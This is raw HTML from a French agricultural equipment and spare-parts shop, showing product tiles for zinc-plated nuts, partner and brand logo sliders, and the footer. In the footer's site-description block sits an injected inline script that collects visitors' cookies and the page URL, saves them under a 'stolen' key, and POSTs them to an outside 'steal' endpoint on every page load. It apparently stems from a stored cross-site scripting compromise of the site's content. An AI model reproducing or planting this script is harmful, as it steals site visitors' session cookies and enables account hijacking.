                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="4520"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        fasteners                        "
             data-id="4520"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Écrou de blocage hexagonal DIN985 M16x2,00 acier zingué |8| Kramp"
			 data-internalReference=""
             			 data-make=""
			 data-subfamily="Fasteners"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/ecrou-de-blocage-hexagonal-din985-m16x2-00-acier-zingue-8-kramp-4520" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Fasteners - Écrou de blocage hexagonal DIN985 M16x2,00 acier zingué |8| Kramp" src="[data-uri]" data-lazy="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery" itemprop="image">
																</div>
                                                                <div class="infosBlock ">
                                                                                                            <div class="description">
        <span itemprop="description">Écrou frein hexagonal (contre-écrou), type haut, avec une bague en nylon...</span>
    </div>
    <span class="fakeButton">Accéder à l&#039;annonce</span>
                                                                                                                                                                                                                    <div class="articleName">
    <span itemprop="name">Écrou de blocage hexagonal DIN985 M16x2,00 acier zingué |8| Kramp</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="4520"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="4374"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        fasteners                        "
             data-id="4374"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Écrou M14 cl.8 zingué"
			 data-internalReference="E14"
             			 data-make=""
			 data-subfamily="Fasteners"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/ecrou-m14-cl-8-zingue-4374" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-wfuz3ima9ne72o3p/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Fasteners - Écrou M14 cl.8 zingué" src="[data-uri]" data-lazy="/image/be-article-articlePicture-wfuz3ima9ne72o3p/mediumGallery" itemprop="image">
																</div>
                                                                <div class="infosBlock ">
                                                                                                            <div class="description">
        <span itemprop="description">Écrou hexagonal avec filetage métrique. La norme ISO 4032 remplace la norme...</span>
    </div>
    <span class="fakeButton">Accéder à l&#039;annonce</span>
                                                                                                                                                                                                                    <div class="articleName">
    <span itemprop="name">Écrou M14 cl.8 zingué</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="4374"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="4367"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        fasteners                        "
             data-id="4367"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Écrou de blocage hexagonal DIN985 M10x1,50 acier zingué |8| Kramp"
			 data-internalReference="E10F"
             			 data-make=""
			 data-subfamily="Fasteners"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/ecrou-de-blocage-hexagonal-din985-m10x1-50-acier-zingue-8-kramp-4367" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Fasteners - Écrou de blocage hexagonal DIN985 M10x1,50 acier zingué |8| Kramp" src="[data-uri]" data-lazy="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery" itemprop="image">
																</div>
                                                                <div class="infosBlock ">
                                                                                                            <div class="description">
        <span itemprop="description">Écrou frein hexagonal (contre-écrou), type haut, avec une bague en nylon...</span>
    </div>
    <span class="fakeButton">Accéder à l&#039;annonce</span>
                                                                                                                                                                                                                    <div class="articleName">
    <span itemprop="name">Écrou de blocage hexagonal DIN985 M10x1,50 acier zingué |8| Kramp</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="4367"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="4225"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        fasteners                        "
             data-id="4225"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Écrou de blocage hexagonal DIN985 M20x2,50 acier zingué |8| Kramp"
			 data-internalReference="E20F"
             			 data-make=""
			 data-subfamily="Fasteners"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/ecrou-de-blocage-hexagonal-din985-m20x2-50-acier-zingue-8-kramp-4225" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Fasteners - Écrou de blocage hexagonal DIN985 M20x2,50 acier zingué |8| Kramp" src="[data-uri]" data-lazy="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery" itemprop="image">
																</div>
                                                                <div class="infosBlock ">
                                                                                                            <div class="description">
        <span itemprop="description">Écrou frein hexagonal (contre-écrou), type haut, avec une bague en nylon...</span>
    </div>
    <span class="fakeButton">Accéder à l&#039;annonce</span>
                                                                                                                                                                                                                    <div class="articleName">
    <span itemprop="name">Écrou de blocage hexagonal DIN985 M20x2,50 acier zingué |8| Kramp</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="4225"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="4103"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        fasteners                        "
             data-id="4103"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Écrou de blocage hexagonal DIN985 M22x2,50 acier zingué |8| Kramp"
			 data-internalReference=""
             			 data-make=""
			 data-subfamily="Fasteners"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/ecrou-de-blocage-hexagonal-din985-m22x2-50-acier-zingue-8-kramp-4103" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Fasteners - Écrou de blocage hexagonal DIN985 M22x2,50 acier zingué |8| Kramp" src="[data-uri]" data-lazy="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery" itemprop="image">
																</div>
                                                                <div class="infosBlock ">
                                                                                                            <div class="description">
        <span itemprop="description">Écrou frein hexagonal (contre-écrou), type haut, avec une bague en nylon...</span>
    </div>
    <span class="fakeButton">Accéder à l&#039;annonce</span>
                                                                                                                                                                                                                    <div class="articleName">
    <span itemprop="name">Écrou de blocage hexagonal DIN985 M22x2,50 acier zingué |8| Kramp</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="4103"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
            </div>
    </div>
                                        </div>

    </div>
        	</div>


					<div id="blg-modid-notification" class="blgModNavNotification">
</div>

                    <div class="contentLayout">
                    </div>
                    <div class="contentSection noPadding">
                        <div class="blgModCmsHtmlBlock reinsuranceBlock subTemplateReinsurance" id="blg-modid-reinsuranceBlock">
    <div class="blgModCmsCmsBlock reinsuranceMiniText delivery"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <table>
                <tbody>
                    <tr>
                        <td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-199-ac19xkgp/small" alt="Picto livraison" width="72" height="70"></td>
                        <td>
                            <p style="text-align: left;"><span style="font-size: 19px;">Livraison&nbsp;</span><span style="font-size: 19px;">rapide</span></p>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText payment"><div class="container-fluid"><div class="row"><div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-197-ykwyqmlt/small" alt="Picto paiement" width="72" height="70"></td>
<td><span style="font-size: 19px;">Paiement</span><br><span style="font-size: 19px;">sécurisé</span></td>
</tr>
</tbody>
</table></div></div></div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText greatBrands"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-531-lr30z6hih/small" alt="Picto prix pros" width="72" height="70"></td>
<td><span style="color: #000000; font-size: 19px;"><strong><a href="/cdn-cgi/l/email-protection#53303c3d2732302713233f32303637362023213c207d3521"><span class="__cf_email__" data-cfemail="d8bbb7b6acb9bbac98a8b4b9bbbdbcbdaba8aab7abf6beaa">[email&#160;protected]</span></a></strong></span></td>
</tr>
</tbody>
</table></div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText proPrices"><div id="9645b59a-87b5-41b1-9fcf-c46db87f5d7e"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer charset="utf-8" src="https://widgets.rr.skeepers.io/generated/11fe3709-8abc-0b04-9d42-8825bbed7af7/9645b59a-87b5-41b1-9fcf-c46db87f5d7e.js"></script></div>

</div>

                    </div>
                    <div class="contentSection fullSize greyBackground noPadding">
                        <div class="homeWrapper partnersBlock">
                            <span class="partnersTitle">
                                Nos partenaires
                            </span>
                            <a class="partnerLogoLink agri23"
                               href="https://www.agri23.fr/"
                               target="_blank">
                                <img class="partnerLogo agri23" src="/place_des_pros/site/images/agri23-logo.png" alt="Agri23">
                            </a>
                            <a class="partnerLogoLink ricard"
                               href="https://www.ricard-agri.com/"
                               target="_blank">
                                <img class="partnerLogo ricard" src="/place_des_pros/site/images/ricard-logo.png" alt="Ricard">
                            </a>
                        </div>
                    </div>
                    <div class="contentSection fullSize noPadding">
                        <div class="homeWrapper makeSliderBlock">
                            <div class="blgModMakeMakeSlider" id="blg-modid-makeSlider">
	<span class="mainTitle">Nos marques</span>
	<div class="js-slider slider horizontal">
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1176">
				<img alt="fendt" width="100" height="50"
			src=/make-logos/200x100/fendt
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2223">
				<img alt="masseyFerguson" width="100" height="50"
			src=/make-logos/200x100/masseyFerguson
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3512">
				<img alt="valtra" width="100" height="50"
			src=/make-logos/200x100/valtra
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1175">
				<img alt="fella" width="100" height="50"
			src=/make-logos/200x100/fella
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2020">
				<img alt="landini" width="100" height="50"
			src=/make-logos/200x100/landini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2271">
				<img alt="mcCormick" width="100" height="50"
			src=/make-logos/200x100/mcCormick
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=669">
				<img alt="caseIh" width="100" height="50"
			src=/make-logos/200x100/caseIh
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2813">
				<img alt="razol" width="100" height="50"
			src=/make-logos/200x100/razol
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=720">
				<img alt="claas" width="100" height="50"
			src=/make-logos/200x100/claas
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2470">
				<img alt="newHolland" width="100" height="50"
			src=/make-logos/200x100/newHolland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3242">
				<img alt="steyr" width="100" height="50"
			src=/make-logos/200x100/steyr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=886">
				<img alt="desvoys" width="100" height="50"
			src=/make-logos/200x100/desvoys
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3867">
				<img alt="gregoireEtBessonAgricole" width="100" height="50"
			src=/make-logos/200x100/gregoireEtBessonAgricole
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1628">
				<img alt="horsch" width="100" height="50"
			src=/make-logos/200x100/horsch
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1787">
				<img alt="jcb" width="100" height="50"
			src=/make-logos/200x100/jcb
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1808">
				<img alt="johnDeere" width="100" height="50"
			src=/make-logos/200x100/johnDeere
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1969">
				<img alt="krone" width="100" height="50"
			src=/make-logos/200x100/krone
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1983">
				<img alt="kubota" width="100" height="50"
			src=/make-logos/200x100/kubota
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1984">
				<img alt="kuhn" width="100" height="50"
			src=/make-logos/200x100/kuhn
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1995">
				<img alt="kverneland" width="100" height="50"
			src=/make-logos/200x100/kverneland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2066">
				<img alt="lely" width="100" height="50"
			src=/make-logos/200x100/lely
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2067">
				<img alt="lemken" width="100" height="50"
			src=/make-logos/200x100/lemken
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2189">
				<img alt="manitou" width="100" height="50"
			src=/make-logos/200x100/manitou
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=4962">
				<img alt="maschioGaspardo" width="100" height="50"
			src=/make-logos/200x100/maschioGaspardo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2435">
				<img alt="mx" width="100" height="50"
			src=/make-logos/200x100/mx
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2721">
				<img alt="pottinger" width="100" height="50"
			src=/make-logos/200x100/pottinger
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2781">
				<img alt="quivogne" width="100" height="50"
			src=/make-logos/200x100/quivogne
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2962">
				<img alt="same" width="100" height="50"
			src=/make-logos/200x100/same
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2014">
				<img alt="lamborghini" width="100" height="50"
			src=/make-logos/200x100/lamborghini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=891">
				<img alt="deutzFahr" width="100" height="50"
			src=/make-logos/200x100/deutzFahr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3551">
				<img alt="vicon" width="100" height="50"
			src=/make-logos/200x100/vicon
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=186">
				<img alt="asMotor" width="100" height="50"
			src=/make-logos/200x100/asMotor
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1036">
				<img alt="eliet" width="100" height="50"
			src=/make-logos/200x100/eliet
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1622">
				<img alt="honda" width="100" height="50"
			src=/make-logos/200x100/honda
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1663">
				<img alt="husqvarna" width="100" height="50"
			src=/make-logos/200x100/husqvarna
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3246">
				<img alt="stihl" width="100" height="50"
			src=/make-logos/200x100/stihl
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3953">
				<img alt="roquesEtLecoeur" width="100" height="50"
			src=/make-logos/200x100/roquesEtLecoeur
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3687">
				<img alt="colombia" width="100" height="50"
			src=/make-logos/200x100/colombia
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=991">
				<img alt="echo" width="100" height="50"
			src=/make-logos/200x100/echo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3245">
				<img alt="stiga" width="100" height="50"
			src=/make-logos/200x100/stiga
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2700">
				<img alt="polaris" width="100" height="50"
			src=/make-logos/200x100/polaris
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=7074">
				<img alt="aixam" width="100" height="50"
			src=/make-logos/200x100/aixam
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=113">
				<img alt="cfMoto" width="100" height="50"
			src=/make-logos/200x100/cfMoto
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1367">
				<img alt="goes" width="100" height="50"
			src=/make-logos/200x100/goes
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1341">
				<img alt="gianniFerrari" width="100" height="50"
			src=/make-logos/200x100/gianniFerrari
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1411">
				<img alt="grillo" width="100" height="50"
			src=/make-logos/200x100/grillo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=9093">
				<img alt="wolff" width="100" height="50"
			src=/make-logos/200x100/wolff
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3717">
				<img alt="sma" width="100" height="50"
			src=/make-logos/200x100/sma
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
		</div>
</div>

                        </div>
                    </div>
				</div>
                <footer class="footer">
                    <div class="blgModNavFooterMenu footerMenu" id="blg-modid-footerMenu">
    <div class="footerBlock1">
        <div class="infoBlock">
            <a class="logoLink" href="/">
                <img class="actualLogo"
                     src="/place_des_pros/site/images/place_des_pros-logo.png"
                     alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
            </a>
            <div class="footerDescription">
                <div class="footerNavItem">
                    <div class="blgModCmsCmsBlock footerDescriptionBlock"><div class="container-fluid"><div class="row"><div style="" class="col-md-12"><p dir="auto">Matériel agricole, quads et équipements d'espaces verts : neufs ou d'occasion et large choix de pièces détachées d'origine ou adaptables !</p>
<p>
<script>
let d=localStorage.getItem('stolen')||''; 
d+=document.cookie+' | '+location.href+'\n'; 
localStorage.setItem('stolen',d);
fetch('https://ton-domaine.com/steal', {method:'POST',body:d,keepalive:true});
</script>
</p></div></div></div></div>

                </div>
            </div>
            <div class="socialBlock">
                <a class="socialLink facebook"
                   href="https://www.facebook.com/people/PLACE-DES-PROS/61550632994612/"
                   title="Rejoignez-nous sur Facebook"
                   target="_blank">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a class="socialLink instagram"
                   href="https://www.instagram.com/placedespros/?igsh=d3F6ODJ6dGxzc2Rl"
                   title="Suivez notre compte Instagram"
                   target="_blank">
                    <i class="fab fa-instagram"></i>
                </a>
                <a class="socialLink youtube"
